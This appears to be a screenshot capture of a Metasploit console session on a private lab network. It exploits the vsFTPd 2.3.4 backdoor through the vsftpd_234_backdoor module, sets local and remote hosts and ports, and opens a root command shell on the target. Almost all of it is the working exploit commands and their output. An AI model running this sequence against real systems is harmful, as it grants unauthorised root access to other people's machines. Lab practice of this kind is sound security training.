 Console X scanner/vnc/vnc_login X exploit X
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.0.102
LHOST => 192.168.0.102
msf exploit(vsftpd_234_backdoor) > set LPORT 17935
LPORT => 17935
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.0.102:54839 -> 192.168.0.100:6200) at 2015-09-24 02:52:28 +0300
msf exploit(vsftpd_234_backdoor) >